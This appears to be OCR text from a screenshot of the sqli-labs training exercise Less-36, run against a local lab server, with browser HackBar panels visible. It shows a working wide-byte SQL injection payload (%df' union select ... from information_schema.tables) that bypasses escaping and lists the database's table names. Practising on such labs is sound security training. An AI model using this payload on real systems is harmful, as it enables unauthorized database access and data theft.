 Less-36 **Bypass MySQL Real
不安全 192.168.23.128/sqli-labs/Less-36/?id=-1%df%27%20union%20select%201,2,(select%20group_concat(table_name)%20from%20information_schema.tables%20wh...
8
5
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())--
The Query String you input in Hex becomes :
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-36/?id=-1%df' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1